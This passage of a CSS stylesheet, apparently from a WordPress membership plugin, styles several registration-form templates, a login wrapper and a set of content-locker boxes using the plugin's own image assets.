font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-11 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-11 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-11 .iump-form-sublabel, .ihc-register-11 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-11 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-11 .iump-form-checkbox-wrapper,.ihc-register-11  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-11 .iump-form-checkbox,.ihc-register-11  .iump-form-radiobox, .ihc-register-11  .iump-form-paybox{
display:inline-block;
}
.ihc-register-11 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-11 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-11 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-11 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-11 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-11 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-12{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-12 .iump-form-line-register{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-12 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-12 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-12 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-12 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-12 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-12 .iump-form-line-register input[type=text], .ihc-register-12 .iump-form-line-register input[type=password], .ihc-register-12 .iump-form-line-register input[type=number],
.ihc-register-12 .iump-form-line-register textarea, .ihc-register-12 .iump-form-line-register select, .ihc-register-12 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
margin-bottom:0px !important;
}
.ihc-register-12 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-12 .iump-form-line-register input[type=text]:hover, .ihc-register-12 .iump-form-line-register input[type=password]:hover, .ihc-register-12 .iump-form-line-register input[type=number]:hover,
.ihc-register-12 .iump-form-line-register textarea:hover, .ihc-register-12 .iump-form-line-register select:hover, .ihc-register-12 .iump-form-line-register .select2-selection:hover,
.ihc-register-12 .iump-form-line-register input[type=text]:focus, .ihc-register-12 .iump-form-line-register input[type=password]:focus, .ihc-register-12 .iump-form-line-register input[type=number]:focus,
.ihc-register-12 .iump-form-line-register textarea:focus, .ihc-register-12 .iump-form-line-register select:focus, .ihc-register-12 .iump-form-line-register .select2-selection:focus
, .ihc-register-12 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-12 .iump-form-line-register textarea{
min-height:60px;     
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-12 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-12 .iump-form-sublabel, .ihc-register-12 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-12 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-12 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-12 .iump-form-checkbox-wrapper,.ihc-register-12  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-12 .iump-form-checkbox,.ihc-register-12  .iump-form-radiobox, .ihc-register-12  .iump-form-paybox{
display:inline-block;
}
.ihc-register-12 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-12 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-12 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:50%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-12 .iump-submit-form input:hover{	
width:57%;
}
.ihc-register-12 .ihc-register-notice, .ihc-register-12 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-12 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-12 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-12 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-13{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block; font-size: 14px;
color:#7f7f97;
}
.ihc-register-13 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-13 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-13 .iump-form-text,
.ihc-register-13 .iump-form-password,
.ihc-register-13 .iump-form-unique_value_text,
.ihc-register-13 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-13 .iump-form-line-register input[type=text], .ihc-register-13 .iump-form-line-register input[type=password], .ihc-register-13 .iump-form-line-register input[type=number],
.ihc-register-13 .iump-form-line-register textarea, .ihc-register-13 .iump-form-line-register select, .ihc-register-13 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-form-line-register input[type=text]:hover, .ihc-register-13 .iump-form-line-register input[type=password]:hover, .ihc-register-13 .iump-form-line-register input[type=number]:hover,
.ihc-register-13 .iump-form-line-register textarea:hover, .ihc-register-13 .iump-form-line-register select:hover, .ihc-register-13 .iump-form-line-register .select2-selection:hover,
.ihc-register-13 .iump-form-line-register input[type=text]:focus, .ihc-register-13 .iump-form-line-register input[type=password]:focus, .ihc-register-13 .iump-form-line-register input[type=number]:focus,
.ihc-register-13 .iump-form-line-register textarea:focus, .ihc-register-13 .iump-form-line-register select:focus, .ihc-register-13 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-13 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-13 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-13 .iump-form-text .iump-labels-register,
.ihc-register-13 .iump-form-password .iump-labels-register,
.ihc-register-13 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-13 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-13 .iump-form-text input[type=text],
.ihc-register-13 .iump-form-password input[type=text],
.ihc-register-13 .iump-form-password input[type=password],
.ihc-register-13 .iump-form-unique_value_text input[type=text],
.ihc-register-13 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-13 .iump-form-text .iump-form-sublabel,
.ihc-register-13 .iump-form-password .iump-form-sublabel,
.ihc-register-13 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-13 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-13 .ihc-register-notice, .ihc-register-13 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-13 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-13 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-13 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-13 .iump-submit-form{
text-align:center;
}
.ihc-register-13 .iump-submit-form input{
color:#fff !important;
width:60%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-13 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-13 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-13 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-13 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-14{
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
margin:10px auto;
}
.ihc-register-14 .iump-labels-register{
font-size:15px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
box-sizing: content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
font-weight: 600;
margin-bottom: 8px;
}
.ihc-register-14 .iump-form-line-register{
border-bottom:none;
padding: 9px 5px;
}
.ihc-register-14 .iump-form-line-register input[type=text], .ihc-register-14 .iump-form-line-register input[type=password], 
.ihc-register-14 .iump-form-line-register input[type=number], .ihc-register-14 .iump-form-line-register textarea, 
.ihc-register-14 .iump-form-line-register select, .ihc-register-14 .iump-form-line-register .select2-selection{
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-14 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-14 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-14 .iump-submit-form{
text-align: right;
}
.ihc-register-14 .iump-form-checkbox,.ihc-register-14  .iump-form-radiobox, .ihc-register-14  .iump-form-paybox{
display:inline-block;
}
.ihc-register-14 .iump-submit-form input, .ihc-register-14 .ihc-login-link{
color:#fff !important;
min-width: 100px;
border: none;
text-transform: capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#e05d5d  !important;
box-shadow:none !important;
border-color: #5BC4BE !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
display: block;
width: 100%;
font-size: 15px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor: pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
text-align: center;
}
.ihc-register-14 .iump-submit-form input:hover {
background: none repeat scroll 0 0 #44b0ec;
}
.ihc-register-14 .ihc-login-link{
background: #eeeeee;
}
.ihc-register-14 .ihc-login-link:hover {
background: #e5e5e5;
}
.ihc-register-14 .ihc-login-link a{
color:#666;
}
.ihc-register-14 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-14 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-14 .iump-register-row-left{
float: left;
width: 48%;
margin-top: 20px;	
}
.ihc-register-14 .iump-register-row-right{
float: right;
width: 48%;
margin-top: 20px;	
}   .ihc-login-form-wrap *{
box-sizing:border-box;
text-decoration:none;
}
.ihc-login-form-wrap a{
border-bottom:none !important;
} .ihc_locker_1{
text-align:center;
max-width:300px;
} .ihc_locker_2{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
text-align:center;
min-height: 120px;
padding:25px;
border-radius: 9px;
max-width:500px; 
margin:10px auto; 
}
.ihc_locker_2 .lock_content{
min-height:30px;
vertical-align:middle; 
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
}
.ihc_locker_2 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:20px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
line-height:16px;
}
.ihc_locker_2 .lock_buttons{
margin:3px auto;
display:inline-block;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(0,0,0,0.04);
padding: 5px 12px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
} .ihc_locker_3{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 top repeat-x;
text-align:center;
min-height: 140px;
padding:25px 15px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_3 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:5px;
background:url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 bottom repeat-x;
}
.ihc_locker_3 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom: 10px;
}
.ihc_locker_3 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
}
.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_3 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_3 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.02);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
} .ihc_locker_4{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:25px;
position:relative;
max-width:620px; 
margin:10px auto;
}
.ihc_locker_4 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_3.png) 0 bottom repeat-x;
}
.ihc_locker_4 .lk_left_side{
border-radius:50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height:130px;
width:130px;
position:absolute;
top:20px;
left:30px;
margin:0px 15px 10px 18px;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background:#ddd url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 80px auto;
}
.ihc_locker_4 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
margin-left:160px;
padding-top:10px;
}
@media (max-width: 567px) {
.ihc_locker_4 .lock_content{
margin-left:0px;
margin-top:140px;
}
}
.ihc_locker_4 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
line-height:16px;
}
.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_4 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_4 .lock_buttons{
margin-top:20px;
} .ihc_locker_5{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:rgba(250,250,250,0.7);
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:610px; 
margin:10px auto; 
}
.ihc_locker_5 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 40px auto;
margin:0 auto;
height:40px;
width:100px;
}
.ihc_locker_5 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 20px;
}
.ihc_locker_5 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#333;
line-height:16px;
}
.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_5 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_5 .lock_buttons{
margin-top:20px;
} .ihc_locker_6{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:620px; 
margin:10px auto;
margin-top:50px; 
}
.ihc_locker_6 .lk_top_side{
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height: 110px;
width: 110px;
position: absolute;
top: -50px;
left: 50%;
z-index: 999;
margin-left: -55px;
border: 4px solid #fff;
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background: #0082a2 url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
background-size: 46px auto;	
}
.ihc_locker_6 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
margin-top: 30px;
padding-top: 30px;
}
.ihc_locker_6 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#0082a2;
line-height:16px;
}
.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_6 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_6 .lock_buttons{
margin-top:20px;
}
.ihc_locker_6 .ihc-login-template-6{
background-color:#fff;	
} .ihc_locker_7{
border: 1px solid #ddd;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:#406cb8;
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:630px; 
margin:10px auto; 
}
.ihc_locker_7 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:100%;
border: 3px solid #fefefe;
}
.ihc_locker_7 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_6.png) center center no-repeat;
background-size: auto 60px;
margin:0 auto;
height:60px;
width:100px;
}
.ihc_locker_7 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 15px;
color:#fff;
}
.ihc_locker_7 .lock_content h2{
font-size:29px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#fff;
line-height:16px;
}
.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{
color:#fff;	
}
.ihc_locker_7 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_7 .lock_buttons{
margin:3px auto;
margin-top:20px;
display:inline-block;
max-width: 100%;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(255,255,255,0.07);
padding: 8px 9px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
z-index: 99999;
position: relative;
}
.ihc_locker_7 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_7 .ihc-login-template-2 .impu-form-links a {
color:#fff !important;	
} .ihc_locker_8{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,0.4);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4);
box-shadow: 0 0 20px rgba(0,0,0,0.4);
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background-color: #737373;
text-align:center;
min-height: 140px;
padding:20px 15px;
padding-bottom:25px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_8 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
margin:0 auto;
height:36px;
width:100px;
background-size: 26px auto;	
}
.ihc_locker_8 .lk_wrapper_top{
position:absolute;
top:0px;
left:0px;
width:100%;
height:9px;
border-radius: 8px 8px 0 0;
-moz-border-radius:  8px 8px 0 0;
-webkit-border-radius:  8px 8px 0 0;
background:#df1346;
}
.ihc_locker_8 .lk_wrapper_bottom{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#df1346;
border-radius: 0 0 8px 8px;
-moz-border-radius: 0 0 8px 8px;
-webkit-border-radius: 0 0 8px 8px;
}
